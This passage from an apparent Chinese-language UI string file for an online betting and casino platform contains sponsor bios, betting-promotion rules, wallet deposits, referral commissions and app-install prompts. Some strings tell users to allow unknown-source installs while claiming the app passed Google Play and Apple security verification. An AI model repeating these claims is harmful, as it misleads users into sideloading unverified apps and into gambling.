McGrady），简称麦迪，1979年5月24日出生于美国弗罗里达州巴托（Bartow,Florida）前美国职业篮球运动员，司职得分后卫/小前锋，绰号“T-麦克（T-Mac）”。</p><p>1997年NBA选秀中，麦迪以高中生球员的身份，在第1轮第9顺位被多伦多猛龙队选中。职业生涯曾先后效力于多伦多猛龙队、奥兰多魔术队、休斯顿火箭队、纽约尼克斯队、底特律活塞队、亚特兰大老鹰队、CBA青岛双星队及圣安东尼奥马刺队。在16年的职业生涯中，麦迪两次荣膺NBA得分王，七次入选NBA全明星阵容，两次入选NBA最佳阵容一阵。</p>","user.sponsor.2.content":"<p>国际米兰足球俱乐部（F.C.Internazionale Milano，简称国米），是一家位于意大利伦巴第大区米兰市的足球俱乐部，成立于1908年3月9日。球队主场为梅阿查体育场，现征战于意大利足球甲级联赛。</p><p>国际米兰是“米兰板球与足球俱乐部”（即AC米兰俱乐部）的一部分会员分流出来后组建的足球俱乐部。因为俱乐部成立之初即向全世界所有球员敞开大门，所以称之为“国际”俱乐部与AC米兰和尤文图斯两支球队并称为北方三强。国际米兰是唯一一支拿过五冠王（欧冠、意甲、意大利杯、意大利超级杯和国际足联俱乐部世界杯）的意大利联赛球队。</p>","user.sponsor.3.content":"<p>马尔科·马特拉齐（Marco Materazzi），1973年8月19日出生意大利莱切，意大利足球运动员，现已退役。他动作迅猛气势逼人，头球好，空中优势明显，一度还凭借直接任意球和点球得分成为佩鲁贾队内头号“射手”。在相继效力埃弗顿、佩鲁贾、钦奈泰坦等队后，马特拉齐于2001年夏天以600万英镑的身价转会国际米兰，并成为国米后防核心。</p><p>2001年4月25日，马特拉齐在意大利1比0战胜南非的友谊赛中首次披上国家队蓝色战袍，2002年韩日世界杯与2004年葡萄牙欧洲杯中都是意大利队的第一替补中卫。转会蓝黑军团后，马特拉齐弥补了国际米兰防空缺陷，为意大利四夺世界杯冠军。</p>","team.Juventus":"尤文图斯","team.Atletico_Madrid":"马德里竞技","team.Liverpool":"利物浦","team.Manchester_United":"曼联","team.Inter_Milan":"国际米兰","team.Bayern_Munich":"拜仁慕尼黑","team.Manchester_City":"曼城","team.Real_Madrid":"皇家馬德里","team.Paris_Saint-Germain":"巴黎圣日耳曼","team.Borussia_Dortmund":"多特蒙德","result.EventScore":"得分","result.EventCorner":"角球","result.EventYellow":"黄牌","result.EventRed":"红牌","result.EventBooking":"得牌","result.EventKill":"击杀数","result.EventHalfScore":"足球半全场","result.EventFirstQuarterScore":"第一节","result.EventSecondQuarterScore":"第二节","result.EventThirdQuarterScore":"第三节","result.EventGameScore":"总局分","result.EventAce":"优质发球","result.EventDouble":"双发失误","result.GameSet":"局分","result.FrameScor":"局分","result.Home-Run":"本垒打","result.BreakScore":"单杆得分","result.Hit":"安打","result.Touchdown":"达阵","result.FieldGoal":"射门","result.Runs":"跑分","result.Fours":"四分","result.Sixes":"六分","result.Wicket":"三柱门","platform.name":"体育",number_of_bets:"注数",partial_bets_have_failed:"部分注单投注失败",partial_bet_reservation_failed:"部分注单预约投注失败",settlement:"结算","index.title":"index","network.error":"与服务器连接断开，请尝试重新连接或刷新","network.reconnect":"重新连接","recharge.maintenance":"充值系统维护中",add_friends_tip:"注：手动添加账户无法参与邀请好友活动",view_my_sweepstakes_history:"查看我的抽奖历史",participation_conditions:"参与条件",lottery_time:"抽奖时间",winner_list:"获奖名单",activity_rule:"活动规则","lucky_roulette.rule.1":"1.活动期间，当日有效投注≥{limitAmount}，即可获得1次抽奖机会，活动期间每日抽奖次数上限{maxTimes}次。","lucky_roulette.rule.2":"2.达到抽奖条件请在当日23:59:59前参与抽奖，超时作废。","lucky_roulette.rule.3":"3.活动页面点击抽奖，弹窗将显示中奖详情。抽到礼金将会在1小时内自动添加到您的会员账号中，1倍流水即可提款，抽中实物，联系在线客服提供会员账号，收货地址，将会根据申请顺序安排快递，实物将会在15个自然日送达，实物奖品数量有限，抽完即止。","lucky_roulette.rule.4":"4.抽奖次数需在活动时间内消耗完毕，次日0点将会自动重置。","lucky_roulette.rule.5":"5.会员在申请此优惠前，先完善姓名，手机，银行卡绑定等信息。","lucky_roulette.rule.6":"6.每位有效玩家，每一手机号码、电子邮箱、相同银行卡、每一个ip地址、每一台电脑仅能享受一次优惠，如发现有违规者我们将保留无限期审核扣回礼品及所产生的利润权利。","lucky_roulette.rule.7":"7.为避免文字理解差异，本平台保留本活动最终解释权。","lucky_roulette.tips.1":"当日投注≥{limitAmount}即可获得1次抽奖机会，当日最高可获得{maxTimes}次机会",closure:"关闭",congrats:"恭喜",my_lottery_record:"我的抽奖记录",the_lottery:"抽奖","universal.month":"月","universal.start":"开始\n抽奖",prize_won_congrats:"恭喜您！抽中奖品",prize_not_won_sorry:"sorry！本次没有抽到奖品！",insufficient_draws:"剩余抽奖次数不足！",try_again_later:"请稍后再试！",chances_left:"剩下{num}次机会","universal.clear":"清除",go_to_recharge:"前往充值",show_more:"展开更多",hide_more:"收起更多","user.activity.league.platform":"活动平台","user.activity.league.stadium":"所有体育场馆","user.activity.league.content":"全站活动期间，会员当日于各体育场馆投注五大联赛每日指定赛事，单笔投注额≥{betAmountMin}且结算为全额负盈利即可获单笔救援彩金，最高可得{maxAmount}！","user.activity.league.radio":"救援比例","user.activity.league.balance":"最高救援金额","user.activity.league.matches":"指定赛事","user.activity.league.toBet":"去投注","user.activity.league.applyMethod":"本活动无需申请，满足活动条件，系统次日下午17:00自动发放彩金至会员账户。","user.activity.league.rule1":"活动期间，会员当日于各体育场馆投注五大联赛每日指定赛事，单笔投注额≥{betAmountMin}且结算为全额负盈利即可参与此活动。","user.activity.league.rule2":"本活动获得彩金仅需{flowMultiple}倍流水即可提款。每天仅限参与一次，若会员当日两场指定赛事皆有投注，则计算会员单笔全额负盈利最高的注单。","user.activity.league.rule3":"本活动可与返水共享，不与其他活动共享。","user.activity.league.rule4":"本活动仅对已结算并产生输赢结果的注单进行计算，任何低于欧洲盘1.60或香港盘0.60赔率的投注、注单提前兑现、串关以及在同一赛事中同时投注对冲盘口，将不参与此优惠。","user.activity.league.rule5":"同一手机号、姓名、邮箱地址、银行卡号、IP地址等信息的游戏账号，每天仅可参与一次，若有违规者，将不享受此红利。","user.activity.league.rule6":"任何用户或团体以不正常的方式进行套取活动优惠，平台方保留在不通知的情况下冻结或关闭相关账户的权利，并不退还款项，且用户会被列入黑名单。","user.activity.league.rule7":"为避免文字理解差异，本平台保留本活动最终解释权。","user.activity.chuckAct.content":"活动期间本平台会员投注篮球让分盘、大小球盘，盘口因卡在0.5分未能中奖的情况下，可获得卡盘复活彩金。","user.activity.chuckAct.table.head1":"有效投注","user.activity.chuckAct.table.head2":"复活金","user.activity.chuckAct.table.head3":"流水倍数","user.activity.chuckAct.apply":"点击领取","user.activity.chuckAct.record":"领取记录","user.activity.chuckAct.submit":"提交","user.activity.chuckAct.submitTip":"请输入订单号","user.activity.chuckAct.status1":"待审核","user.activity.chuckAct.status2":"通过","user.activity.chuckAct.status3":"未通过","user.activity.chuckAct.rule1":"投注篮球（让分盘、大小球盘）的注单，不包括虚拟体育、串关以及提前结算的注单。","user.activity.chuckAct.rule2":"注单赔率须在欧洲盘1.7-2.3或香港盘0.7-1.3之间，每个注单限申请一次，一场比赛仅限一个注单申请。","user.activity.chuckAct.rule3":"本活动与返水优惠共享，活动彩金不与其他优惠共享。","user.activity.chuckAct.rule4":"同一手机号、姓名、邮箱地址、银行卡号、IP地址等信息的游戏账号，每天仅可参与一次，若有违规者，将不享受此红利。","user.activity.chuckAct.rule5":"任何用户或团伙以不正常的方式进行套取活动优惠，本站将保留在不通知的情况下冻结或关闭相关账户的权利，且用户会被列入黑名单。","user.activity.chuckAct.rule6":"为避免文字理解差异，本平台保留本活动最终解释权。","user.activity.parlayAct.content":"活动期间,投注本平台单式串关（{name}或以上）只有一场赛事输盘，可以领取对应本金的返还补贴比例高达{maxRate}%，仅需{flowMultiple}倍流水即可出款！","user.activity.parlayAct.table.head1":"投注金额","user.activity.parlayAct.table.head2":"单式串关","user.activity.parlayAct.table.head3":"返还补贴比例","user.activity.parlayAct.apply":"立即申请","user.activity.parlayAct.rule1":"每位符合申请资格的会员，请在结算过后24小时内点击申请，奖励会在申请后24小时内发放至会员账户，请注意查收。","user.activity.parlayAct.rule2":"串关中只有一场赛事全输（不包括和局、输半、赢半）且所有选择的赛事正常比赛，不包含延期赛事、取消等。","user.activity.parlayAct.rule2.example":"例：串关为5串1下注100，其中有4场赛事正常比赛且全赢，剩余1场为全输，除此以外的任何情况连串均为无效申请。若返回比例为30%，则奖励100*30%=30","user.activity.parlayAct.rule3":"本活动可与返水共享，不与其他活动共享。","user.activity.parlayAct.rule4":"本活动仅对已结算并产生输赢结果的注单进行计算，任何低于欧洲盘1.35或香港盘0.35赔率的投注、注单提前兑现、串关以及在同一赛事中同时投注对冲盘口，将不参与此优惠。","user.activity.parlayAct.rule5":"同一手机号、姓名、邮箱地址、银行卡号、IP地址等信息的游戏账号，每天仅可参与一次，若有违规者，将不享受此红利。","user.activity.parlayAct.rule6":"任何用户或团伙以不正常的方式进行套取活动优惠，本站将保留在不通知的情况下冻结或关闭相关账户的权利，且用户会被列入黑名单。","user.activity.parlayAct.rule7":"为避免文字理解差异，本平台保留本活动最终解释权。","user.activity.parlayAct.record":"申请记录","user.activity.parlayAct.submitTip":"请输入订单号","user.activity.outrightAct.content":"投注本平台任意体育场馆任意五大联赛冠军盘口，相关联赛结束且得出最终联赛冠军后，即可获得最高{winMax}盈利加赠彩金与最高{loseMax}包赔金。{flowMultiple}倍流水即可出款！","user.activity.outrightAct.table1.head1":"盈利金额","user.activity.outrightAct.table1.head2":"加赠彩金","user.activity.outrightAct.table1.head3":"负盈利金额","user.activity.outrightAct.table1.head4":"包赔金额","user.activity.outrightAct.apply":"点击领取","user.activity.outrightAct.submitTip":"请输入订单号","user.activity.outrightAct.submit":"提交","user.activity.outrightAct.record":"领取记录","user.activity.outrightAct.tip":"注：选择（冠军）-对应联赛赛区冠军盘口即可","user.activity.outrightAct.table2.head1":"五大联赛","user.activity.outrightAct.table2.head2":"赛事结束时间","user.activity.outrightAct.rule1":"活动期间，投注了五大联赛的冠军盘口玩法即自动参与该活动，无需再申请，符合条件的会员系统将在每个联赛结束后48小时内进行统计，请会员到此页面手动领取（有效领取时效为30天，逾期不做补发），仅需{flowMultiple}倍流水即可出款。","user.activity.outrightAct.rule1.example":"例：会员投注西班牙甲级联赛冠军盘口，A球队投注80000，B球队投注2000，C球队投注8000，西班牙甲级联赛结束后，冠军为A球队，投注是A球队赔率为2.5，则该会员总盈利计算为80000*2.5-80000-2000-8000=110000，会员可盈利加赠彩金{winMax}。","user.activity.outrightAct.rule2":"可对五大联赛任意一个联赛的冠军盘口进行投注，如果五大联赛均投注冠军盘口，则最高获得5次奖励。","user.activity.outrightAct.rule3":"会员可在五大联赛中，每个联赛投注多球队，但不可超过联赛队伍的50%，例如英超球队有20支球队，投注不可超过10支球队，否则失去红利资格。","user.activity.outrightAct.rule4":"本活动仅对已结算并产生输赢结果的注单进行计算，任何低于欧洲盘1.60或香港盘0.60赔率的投注、注单提前兑现、串关以及在同一赛事中同时投注对冲盘口，将不参与此优惠。","user.activity.outrightAct.rule5":"本活动与返水优惠共享，活动彩金不与其他优惠共享。","user.activity.outrightAct.rule6":"同一手机号、姓名、邮箱地址、银行卡号、IP地址等信息的游戏账号，每天仅可参与一次，若有违规者，将不享受此红利。","user.activity.outrightAct.rule7":"任何用户或团伙以不正常的方式进行套取活动优惠，本站将保留在不通知的情况下冻结或关闭相关账户的权利，且用户会被列入黑名单。","user.activity.outrightAct.rule8":"为避免文字理解差异，本平台保留本活动最终解释权。","universal.wallet":"钱包","universal.add_wallet":"添加钱包","universal.bind_wallet":"绑定钱包","universal.select_wallet":"选择钱包","universal.wallet_name":"钱包名称","universal.wallet_account":"钱包账户","universal.add_payment_method":"添加收款方式",please_select_wallet:"请选择钱包",please_enter_wallet_account:"请输入钱包账户",delete_current_wallet_account:"是否删除当前钱包账户",delete_wallet_account:"删除钱包账户","user.recharge.walletPayment":"钱包支付",open_wallet_app_recharge:"打开钱包App充值",down_wallet_app:"下载钱包App","recharge_wallet_status.tip1":"1.未下载钱包App请先下载；","recharge_wallet_status.tip2":"2.点击打开钱包App支付；","recharge_wallet_status.tip3":"3.使用钱包App扫描支付；","recharge_wallet_status.tip4":"4.复制钱包地址支付；","user.recharge.walletAddress":"请使用钱包地址","user.fundRecord.walletDeposit":"钱包入款","sports.maintaining":"体育维护中","sports.maintain.tips":"尊敬的用户：为了给您更好的游戏体验，体育正在维护中，您可以前往娱乐享受正常的游戏。给您造成的不便，敬请谅解！",go_to_casino:"前往娱乐","universal.payment_method":"收款方式",saving_pictures:"图片保存中","user.recharge.bindTip":"请先绑定收款方式","user.winReport":"输赢报表","user.winReport.tip":"报表日期按照结算时间统计，数据会有几分钟左右延迟！","user.winReport.cnt":"笔数","user.winReport.code":"有效打码","user.winReport.winlose":"输赢","user.winReport.sum":"总笔数","user.winReport.sumWin":"总输赢","sport.menu.rolling":"滚球",not_yet_open:"暂未开放",go_to_sports:"前往体育",set_up_an_account:"设置账户",bind_existing_account:"绑定现有账户",create_a_new_account:"创建新账户","common.bind":"绑定","common.create":"创建",successfully_recharged:"您已充值成功",name_of_payer:"付款人姓名",recharge_successful_tip:"以上付款人信息是否准确，有疑问请联系在线客服！","status.CANCELLED":"取消","status.Unsettled":"未结算","status.DRAW":"和局","status.LOSS":"输","status.WON":"赢","status.HALF_WON":"赢半","status.HALF_LOSS":"输半","sponsor.name":"麦孔·\n道格拉斯","//":"下面是新增key","casino.popular":"受欢迎的",recharge_link_not_available:"充值链接不可用",refused_order:"已拒单",downgrading_time:"降级时间",not_available:"暂无","sport.appointment_submitted":"已提交预约中",promotion_points:"晋级积分",promotion_condition:"3个月内的有效积分达到下一级的保级条件则等级回升",demotion_condition:"3个月内的有效积分未满足则会掉级",loading_failed:"加载失败",language_switching:"语言切换中",no_live_stream_available:"暂无直播","universal.validateLoginPass_new":"登录密码包含数字和字母，长度在6-20位之间","user.validateFundPass_new":"资金密码包含数字和字母，长度在6-20位之间","user.validatePass_new":"密码包含数字和字母，长度在6-20位之间","error.pageData":"当前页面数据有误，请稍等重试！",member_details:"会员详情","newFirstDeposit.count":"新增首存人数","betting.count":"投注人数","openNewPage.error":"游戏方线路超时，请尝试打开新页面！","openNewPage.btn":"打开新页面",clickInOrder:"请在上图依次点击",verificationSuccess:"验证成功",login_address:"登录地址",login_ip:"登录IP",registration_address:"注册地址",registration_ip:"注册IP",registration_device:"注册设备","lastLogin.time":"最后登录时间","registration.time":"注册时间","registration.count":"注册人数",official_assistant:"官方助手","chat_system.message1":"官方不会通过电话，短信等任何方式索取您的【账号密码，验证码】，或者通知您处理【充提，确认到账】等事宜！","chat_system.message2":"【爆炸活动火热进行中】，分析赛事预测结果，轻松赢彩金！更有机会与主播同场竞技。优秀者还能成为签约专家，赢取更多奖励！赶快去活动页了解详情，领取你的胜利彩金！",event_distribution:"赛事分布",goal_statistics:"进球统计",same_event:"同赛事",field:"场",last:"近",goal_miss:"进失",goal:"进",miss:"失",winning_rate:"胜率",tie:"平",win_rate:"赢率",wonrate:"赢",go1:"走",large_rate:"大率",large:"大",small:"小",odd_rate:"单率",odd:"单",even:"双",average:"场均",score:"分",total1:"共",recent_achievements:"近期战绩",date_event:"日期/赛事",home_away_total:"主客总",goals_scored_conceded:"进失球",goals:"进球",goals_conceded:"失球",express:"表示",this_match:"本场",home_away_ft_sh_total:"主客上下总",forward:"前锋",midfielder:"中场",defender:"后卫",goalkeeper:"守门员",trend:"走势",deposit_completed:"入款审核完成",rebate_unit:"万",main_service_line:"主线客服",secondary_service_line:"次线客服",language_code:"CHS",about_to_start:"即将开赛","sport.s1":"第一盘",set_1:"第一盘",set_2:"第二盘",set_3:"第三盘",set_4:"第四盘",set_5:"第五盘",game_1:"第1局",game_2:"第2局",game_3:"第3局",game_4:"第4局",game_5:"第5局",game_6:"第6局",game_7:"第7局",regular_time_end:"常规时间结束",et_first_half:"ET(加时赛)上半场",et_half_time:"ET(加时赛)半场时间",et_second_half:"ET(加时赛)后半场",et_end:"ET(加时赛)结束",full_time:"完场",wait_extra_time:"等待加时",wait_penalty_shootout:"等待点球大战",penalty_end:"点球大战结束",interrupted:"中断",abandoned:"废弃",half_time_1_2:"中场休息 1/2",half_time_2_3:"中场休息 2/3",half_time_3_4:"中场休息 3/4",overtime_end:"加时赛结束",postponed:"延期",set1_end:"第一盘结束",set2_end:"第二盘结束",set3_end:"第三盘结束",set4_end:"第四盘结束",set1_paused:"第一盘暂停",set2_paused:"第二盘暂停",set3_paused:"第三盘暂停",set4_paused:"第四盘暂停",completed:"完赛",match_postponed:"比赛推迟",match_interrupted:"比赛中断",match_cancelled:"比赛取消",overtime_first_half:"加时 上半场",overtime_mid:"加时 中场",overtime_second_half:"加时 下半场",overtime_second_half_end:"加时下半场结束",penalty_shootout_start:"点球大战开始",match_abandoned:"比赛放弃",quarter1_break:"第一节休息",quarter2_break:"第二节休息",quarter3_break:"第三节休息",half_time:"上半场结束",game1_result:"第1局结果",game2_result:"第2局结果",game3_result:"第3局结果",game4_result:"第4局结果",game5_result:"第5局结果",game6_result:"第6局结果",game1_first:"第1局上",game1_break:"第1局中场休息",game1_second:"第1局下",break_game1_2:"第一，二局局间休息",game2_first:"第2局上",game2_break:"第2局中场休息",game2_second:"第2局下",break_game2_3:"第二，三局间休息",game3_first:"第3局上",game3_break:"第3局中场休息",game3_second:"第3局下",break_game3_4:"第三，四局局间休息",game4_first:"第4局上",game4_break:"第4局中场休息",game4_second:"第4局下",break_game4_5:"第四，五局局间休息",game5_first:"第5局上",game5_break:"第5局中场休息",game5_second:"第5局下",break_game5_6:"第五，六局局间休息",game6_first:"第6局上",game6_break:"第6局中场休息",game6_second:"第6局下",break_game6_7:"第六，七局局间休息",game7_first:"第7局上",game7_break:"第7局中场休息",game7_second:"第7局下",break_game7_8:"第七，八局局间休息",game8_first:"第8局上",game8_break:"第8局中场休息",game8_second:"第8局下",break_game8_9:"第八，九局局间休息",game9_first:"第9局上",game9_break:"第9局中场休息",game9_second:"第9局下",waiting_overtime:"等待加时赛",game10_first:"第十局上",game10_break:"第十局中场休息",game10_second:"第十局下",break_game10_11:"第十，十一局局间休息",game11_first:"第十一局上",game11_break:"第十一局中场休息",game11_second:"第十一局下",break_game11_12:"第十一，十二局局间休息",game12_first:"第十二局上",game12_break:"第十二局中场休息",game12_second:"第十二局下",break_game12_13:"第十二，十三局局间休息",game13_first:"第十三局上",game13_break:"第十三局中场休息",game13_second:"第十三局下",break_game13_14:"第十三，十四局局间休息",game14_first:"第十四局上",game14_break:"第十四局中场休息",game14_second:"第十四局下",break_game14_15:"第十四，十五局局间休息",game15_first:"第十五局上",game15_break:"第十五局中场休息",game15_second:"第十五局下",break_game15_16:"第十五，十六局局间休息",game16_first:"第十六局上",game16_break:"第十六局中场休息",game16_second:"第十六局下",break_game16_17:"第十六，十七局局间休息",game17_first:"第十七局上",game17_break:"第十七局中场休息",game17_second:"第十七局下",break_game17_18:"第十七，十八局局间休息",game18_first:"第十八局上",game18_break:"第十八局中场休息",game18_second:"第十八局下",break_game18_19:"第十八，十九局局间休息",game19_first:"第十九局上",game19_break:"第十九局中场休息",game19_second:"第十九局下",break_game19_20:"第十九，二十局局间休息",game20_first:"第二十局上",game20_break:"第二十局中场休息",game20_second:"第二十局下",event_end:"赛事结束",game1_end:"第一局结束",game2_end:"第二局结束",game3_end:"第三局结束",game4_end:"第四局结束",game5_end:"第五局结束",game6_end:"第六局结束",neg_match_p1_win:"消极比赛，选手1胜",neg_match_p2_win:"消极比赛，选手2胜",p1_withdraws_p2_wins:"选手1退赛，选手2胜",p2_withdraws_p1_wins:"选手2退赛，选手1胜",player_withdraws:"选手退赛",p1_violation:"选手1违规",p2_violation:"选手2违规",game1_mid:"第1局 中场",game2_mid:"第2局 中场",game3_mid:"第3局 中场",game4_mid:"第4局 中场",game5_mid:"第5局 中场",game6_mid:"第6局 中场",game7_mid:"第7局 中场",game7_end:"第7局结束",game8_mid:"第8局 中场",game8_end:"第8局结束",game9_mid:"第9局 中场",game9_end:"第9局结束",overtime_first:"加时 上",overtime_second:"加时 下",waiting_golden_game:"等待金局",golden_game:"金局",golden_game_end:"金局结束",set5_end:"第五盘结束",set6:"第六盘",set6_end:"第六盘结束",set7:"第七盘",p1_foul_p2_wins:"选手1犯规，选手2胜",p2_foul_p1_wins:"选手2犯规，选手1胜",request_failed:"请求最新数据失败",generate_bet_failed:"生成注单失败",invalid_bet:"错误的投注",bet_not_found_or_settled:"找不到注单或注单已结算",home:"主",away:"客",draw:"和",parlay_x_in_x:"{num1}串{num2}",best_of_X_to_win_Y:"{Y}局{X}胜",draw_game:"和局",handicap_game:"让分局",handicap_set:"让分盘",eliminated:"出局",line:"线路",card_received:"获牌",top_two_combination:"前二组合",exact_top_two:"准确前二",penalty_shootout:"点球大战",qualifying_teams:"晋级球队",win_championship:"赢得冠军",win_third_place:"赢得季军",partially_confirmed_bets:"部分注单已确认",betting_currently_unavailable:"当前无法进行投注",please_enter_league_or_team_name:"请输入联赛或球队名",unfavorited:"已取消收藏",favorited:"已收藏",input_enter_content:"请输入内容",maximum:"最大",not_started:"未开赛",not_started_alt:"未开始",match_not_started:"比赛未开始",rest:"休息",total_score:"总比分",please_enter_bet_amount:"请输入投注额",failed_to_get_bet_limit:"获取投注限额失败",bet_amount_must_be_greater_than_zero:"投注额必须大于0元",insufficient_account_balance:"您的账户余额不足",choose_deposit_or_transfer:"选择存款或转账操作",complete_balance_recharge_to_bet:"完成余额充值后即可投注",wallet_transfer:"钱包转账",deposit_now:"立即存款",minimum_bet_amount_is_X:"最低投注额是{X}",max_combined_bet_amount_is_X:"连串最高投注金额是：{X}",please_select_at_least_two_matches:"请至少选择两场比赛",your_bet_exceeds_single_bet_limit:"您的投注超出单笔投注限额",loading:"获取中...",invalid_sport_id:"无效赛种ID",event_id_cannot_be_empty:"赛事ID不能为空",network_not_good:"网络不给力",dont_worry_try_refreshing:"别紧张，刷新页面试试",refresh:"刷新一下",no_network_wait_for_auto_refresh:"暂无网络，请等待自动刷新",deadline:"截止",no_related_events_found:"未搜索到相关赛事",no_league_available:"暂无联赛",select_league:"选择联赛",please_enter_league_name:"请输入联赛名",popular:"热门",hot:"热","selection_name.home":"主","selection_name.away":"客","selection_name.draw":"和","selection_name.over":"大","selection_name.under":"小","selection_name.odd":"单","selection_name.even":"双",im_line_fail_contact_support:"{gameName}无法获取网络，请选择其他游戏！",fb_line_fail_contact_support:"{gameName}无法获取网络，请选择其他游戏！",correct_score_inverse:"反波胆",total_cards:"获牌总数",euro_cup:"欧洲杯",asia_system_upgraded:"亚洲地区系统已升级，请先完善信息设置",withdrawal_unavailable:"暫無提款通道",check_bet_success:"查看注单以确认是否投注成功",download_now:"立即下载",more_games_download:"更多精彩游戏，请下载手机APP",redPacketActivity:"红包活动",numberOfPlayersPlaying:"{numberOfPlayers}在玩",bot:"机器人",expirationTime:"过期时间",random:"随机",claimRedPacket:"领取红包",pleaseClaimRedPacket:"请领取红包",redPacketClaimedAmount:"已领取红包，金额：{amount}",redPacketExpired:"红包已过期",receiveRedPacket:"领红包",error_contact_support:"线路连接异常，请重新刷新！",officialDomain:"官方域名",winBet:"独赢",downloading:"下载中",downloadComplete:"下载完成",handling_fee:"手续费",administrative_fee:"行政费","cardPromo.weekCard":"周卡","cardPromo.monthCard":"月卡","cardPromo.myWeekCard":"我的周卡","cardPromo.myMonthCard":"我的月卡","cardPromo.buyAfterCheckIn7Days":"购买之后可签到领取彩金7天","cardPromo.buyAfterCheckIn30Days":"购买之后可签到领取彩金30天","cardPromo.days":"天","cardPromo.memberWeekCard":"会员周卡","cardPromo.memberMonthCard":"会员月卡","cardPromo.amount":"金额","cardPromo.buyImmediately":"立即购买","cardPromo.checkInCumulative":"已累计签到","cardPromo.checkIn":"签到","cardPromo.record":"领取记录","cardPromo.activityDetails":"活动详情","cardPromo.time":"时间","cardPromo.bonusAmount":"彩金金额","cardPromo.availableGames":"可用游戏","cardPromo.tips":"温馨提示","cardPromo.tip1":"购买周卡/月卡后，即可在活动页面签到，签到成功即可自动到账对应的礼金。","cardPromo.tip2":"每天限签到一次，中间有漏签的日期不可补签。","cardPromo.tip3":"本活动与其他优惠共享。","cardPromo.tip4":"若发现有套利行为，对赌或不诚实获取盈利之行为，将扣除所有彩金及其盈利并取消优惠资格。","cardPromo.tip5":"本活动最终解释权归本平台所有。","cardPromo.confirm":"确定","cardPromo.successBuy":"购买成功","cardPromo.successCheckIn":"签到成功","cardPromo.confirmPurchase":"是否确认购买？",customer_service:"客服","lucky-roulette.congratulationsWin":"恭喜中奖","lucky-roulette.noWin":"未中奖","lucky-roulette.continueDraw":"继续抽奖",vipRebateDetails:"VIP返水详情","rebate-query.tip1":"实时返水支持所有游戏，不返水游戏无实时返水；","rebate-query.tip2":"因注单数据更新，实时返水金额可能会有所延迟（约10分钟）；","rebate-query.tip3":"当日领取次数无上限;","rebate-query.tip4":"实时返水以结算时间计算，当天流水如在次日00:00前未领取实时返水金额，系统将在次日15:00统一自动派发到您的账户；",vipLevel:"VIP等級",viewRebateDetails:"查看返水明细",network_issue_message:"网络有波动，请您下载手机APP继续游戏",data_update_notice:"因注单数据更新，实时数据可能会有所延迟（约10分钟）",n_times:"{n}倍",deposit_information:"存款信息",reward_information:"奖励信息","user.recharge.record":"充值记录",benefits_specialist:"福利专员","recharge.title":"充值","recharge.virtualCurrency":"虚拟货币","recharge.problem":"充值遇到问题？","recharge.contactCustomerService":"人工客服","recharge.solution":"解决","rebate.depositRebate":"存款返利","rebate.noParticipation":"不参与返利","rebate.rechargeAmount":"充值{amount}元","rebate.giveAmount":"赠送{amount}元","rebate.experienceAmount":"+体验金{amount}元","rebate.fetchFail":"获取返利选项失败","recharge.manager.recommend":"推荐","recharge.manager.bonus":"送{percent}%","recharge.manager.range":"{min}-{max}","common.understand":"了解","rebate.activityTitle":"限时活动","rebate.activityEnd":"活动结束","rebate.selectAmountTip":"参加以上限时优惠，请先选择金额","rebate.noShowAgain":"今日不再提示","rebate.selectActivity":"请先选择您要参加的活动","rebate.saveFailed":"保存设置失败","rebate.fetchFailed":"获取活动数据失败","rebate.deposit":"存款{amount}","rebate.bonus":"{amount}本金","rebate.trialBonus":"{amount}体验金","rebate.rechargeNow":"立即充值","rebate.days":"天","tags.all":"全部","tags.unclaimed":"未领取","tags.expiring":"即将过期","tags.expired":"已过期","registration.use_another_registration_method":"使用其他注册方式",filter:"筛选",available_coupons:"可用优惠券",n_pieces:"{n}张",full_m_minus_n:"满{m}元减{n}元",team_headcount:"团队人数",today_direct_new_headcount:"今日直属新增人数",today_team_new_headcount:"今日团队新增人数",this_month_new_valid_members:"本月新增有效会员",today_active:"今日活跃",this_month_active:"本月活跃",valid_information:"有效信息",yesterday_bonus:"昨日礼金",today_estimated_bonus:"今日预估礼金",historical_total_bonus:"历史总礼金",today_deposit:"今日存款",this_month_deposit:"本月存款",headcount_bonus:"人头奖励",bonus:"礼金",agent_team:"代理团队",deposit:"存款",today_direct_subordinates:"今日直属下级",today_team:"今日团队",today_agent_team:"今日代理团队","1_to_10":"1~10号","11_to_20":"11~20号","21_to_end_of_month":"21~月底",bonus_query:"礼金查询",friend_details:"好友明细",date:"日期",remarks:"备注",first_deposit:"首存",betting:"投注",enter_friend_id:"输入好友ID",time_filter:"时间筛选",friend_id:"好友ID",personal_performance:"自营业绩",team_performance:"团队业绩",limited_to:"仅限",time_left_to_end:"距离结束还剩",exclusive_red_envelope:"专属红包",game_exclusive_red_envelope:"游戏专属红包",limited_to_game:"仅限游戏",use:"使用",give:"赠送","universal.task.tip5":"累积充值[depositAmount]，奖励[amount]",sports_announcement:"体育公告",title:"",new_version_title:"发现新版本",new_version_desc:"您的充值账户已经收到。升级应用程序，即可享受游戏，并同时可获得额外 ${amount}",new_version_desc_empty:"您的充值账户已经收到。升级应用程序，即可享受游戏，并获得額外獎勵",update_button:"立即更新",install_title:"安装Android应用程序",install_step1:"点击上面的按钮下载Android的安装程序。",install_step2:"允许在设备设置中安装未知来源的应用程序。",install_step3:"完成安装。",install_ios_title:"安装iOS应用程序",install_ios_step1:"点击上面的按钮下载iOS的安装程序。",install_ios_step2:"允许在设备设置中安装未知来源的应用程序。",install_ios_step3:"完成安装。",warning_title:"警告",warning_desc:"本应用程序已通过谷歌PLAY安全验证，请放心安装",warning_ios_desc:"本應用程式已通過苹果安全驗證，請放心安裝","userCondition.title":"有效用户条件","userCondition.depositLabel":"累积的存款","userCondition.subordinateLabel":"符合下属","userCondition.totalAccounts":"账号总个数",welcome_message:"欢迎您，{name}","share.more":"更多分享","video.responsible_tip":"此版面显示的所有直播内容仅供参考，会员亦可使用此内容为指南。我们将尽最大的努力确保显示的内容是正确的，如有错误，本公司将不承担任何责任。对于滚球比分，例如滚球让球，将以投注时在投注单中显示的正确比分为准。","pwa.goutout.tishi":"您即将离开我们的应用\n您正在查看的网站就打开外部应用程序。您是否要继续吗？","pwa.goutout.back":"返回","pwa.goutout.continue":"继续","user.recharge.threePay.submitCooldown":"请等待{time}秒后再试",inviteFriends_myData:"我的数据",inviteFriends_commissionQuery:"佣金查询",business_total_commission:"佣金总额",business_total_effective_bets:"总有效投注",business_commission_record:"佣金记录",business_total_valid_bet:"总有效打码",business_ratio:"比例",business_commission:"佣金",business_today_commission:"今日佣金",business_faq_join_benefit:"加入我们邀请好友有什么好处？",business_faq_join_benefit_content:"邀请好友是一个项目，我们每天为您提供赚钱的机会，只是让我们有机会接收更多玩家。",business_faq_invite_paid:"邀请需要付费？",business_faq_invite_paid_content:"绝对没有